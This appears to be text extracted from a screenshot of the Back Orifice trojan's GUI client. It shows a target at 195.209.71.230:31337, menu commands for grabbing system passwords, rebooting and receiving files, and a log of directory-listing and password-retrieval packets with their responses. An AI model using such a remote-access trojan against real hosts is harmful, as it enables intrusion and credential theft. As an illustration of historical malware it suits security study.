 cDc Back Orifice Win32 GUI Client
Target host:port
195.209.71.230 : 31337
Command
System passwords
System reboot
TCP file receive
Back Orifice
Unused
Unused
---------- Packet received from host 195.209.71.230 port 31337 ---------
Must specify directory name
------------------------ End of Data ------------------
** 3:Directory list packet sent (19 bytes) val1: '' val2: ''
---------- Packet received from host 195.209.71.230 port 31337 ---------
Missing data
------------------------ End of Data ------------------
** 4:Directory list packet sent (22 bytes) val1: 'c:\' val2: ''
** 5:System passwords packet sent (19 bytes) val1: '' val2: ''
---------- Packet received from host 195.209.71.230 port 31337 ---------
Password cached by system:
End of cached passwords.
ScreenSaver password: ''
------------------------ End of Data ------------------